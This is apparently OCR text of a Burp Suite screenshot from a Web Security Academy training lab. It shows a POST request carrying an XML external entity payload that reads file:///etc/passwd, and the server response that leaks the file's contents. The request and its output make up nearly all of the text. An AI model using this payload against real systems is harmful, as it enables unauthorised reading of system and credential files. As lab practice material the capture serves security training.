 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad100f004e048cf8ee7609700ff00cd.web-security-academy.net
3 Cookie: session=TusOc3z6YhqzKTcZD6lYczWqsWuPPFtk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad100f004e048cf8ee7609700ff00cd.web-security-academy.net/product?produ
ctId=5
9 Content-Type: application/xml
10 Content-Length: 171
11 Origin: https://0ad100f004e048cf8ee7609700ff00cd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin